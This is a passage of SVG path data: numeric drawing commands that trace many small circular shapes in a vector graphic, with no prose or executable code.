1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17 1.87 1.87 0 0 0-.75.14c-.48.197-.87.581-1.08 1.069-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.466a2.02 2.02 0 0 0 .63 1.304c.36.338.83.524 1.32.522l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503a1.89 1.89 0 0 0 .81-.175c.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.94 1.94 0 0 0-.75-.16h.02c-.25-.005-.51.041-.75.137-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58a1.98 1.98 0 0 0 .71-.284 2.12 2.12 0 0 0 .55-.543c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01c-.26.048-.5.147-.71.292-.22.144-.4.33-.55.548a2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.021c-.1-.526-.39-.99-.83-1.29a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.497c.08.457.32.869.67 1.165s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-1.74-1.338 1.87 1.87 0 0 0-.75.11c-.25.087-.47.223-.66.4s-.35.391-.46.63a2.21 2.21 0 0 0-.19.76 2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235a2.07 2.07 0 0 0 .24 1.521c.28.455.71.78 1.22.906.14.051.3.071.45.06.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.7-.315a1.87 1.87 0 0 0-.76-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.081c.28-.445.38-.986.27-1.504a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.003zm7.03-9.145a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.346a1.9 1.9 0 0 0-.76-.048 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.277c.2-.16.37-.36.5-.588s.21-.48.25-.741c.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.329-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.006zm966.74-5.074c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.95 1.95 0 0 0-.65-.415 1.91 1.91 0 0 0-.76-.119 1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662c.24-.093.46-.235.64-.415a2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.014-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.471-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.467a1 1 0 0 0 .35-.046v.006zm594.16-1.341a2.01 2.01 0 0 0 .19-.762c.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702.07-.254.08-.52.05-.781a2.04 2.04 0 0 0-.76-1.327c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054 1.97 1.97 0 0 0-.72.25 2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911c.27-.454.35-1 .23-1.518a2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.773 2.04 2.04 0 0 0-.15-.772 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.772 2.04 2.04 0 0 0 .15.773 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527a2.12 2.12 0 0 0-.36 1.49 2.07 2.07 0 0 0 .77 1.318c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845a1.79 1.79 0 0 0 .55-.532 2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254a1.8 1.8 0 0 0 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.209.42.004.84-.139 1.17-.408v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784c-.03-.263-.12-.515-.25-.744a1.9 1.9 0 0 0-.49-.593c-.2-.162-.44-.28-.68-.349-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.03 2.03 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204s.5-.337.68-.585v.005zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494s-.28.438-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.731.05-.259.04-.526-.01-.783-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016a1.94 1.94 0 0 0-.7.314c-.21.151-.39.343-.52.565-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.542.46.239.71.285c.11.016.22.023.33.02.46.001.91-.164 